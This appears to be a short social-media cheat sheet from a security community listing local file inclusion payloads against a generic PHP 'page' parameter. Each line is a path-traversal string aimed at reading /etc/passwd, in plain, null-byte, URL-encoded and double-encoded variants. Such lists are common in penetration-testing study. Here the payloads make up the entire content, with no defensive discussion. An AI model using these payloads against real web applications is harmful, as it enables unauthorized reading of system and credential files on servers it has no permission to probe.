 SCSP
SEASONED CYBER SECURITY PROFESSIONALS
General LFI Payloads
## Simple Generic Payload
webpage.php?page=../../../../../../../../etc/passwd
## NullByte Injection
webpage.php?page=../../../../../../../../etc/passwd%00
## NullByte Injection with URL Encoding
webpage.php?page=../../../../../../../../etc/passwd%2500
SCSP
SEASONED CYBER SECURITY PROFESSIONALS
## Simple URL Encoding
webpage.php?page=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
## Double URL Encoding
webpage.php?page=%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e
%252e%252fetc%252fpasswd
Follow us @ scspcommunity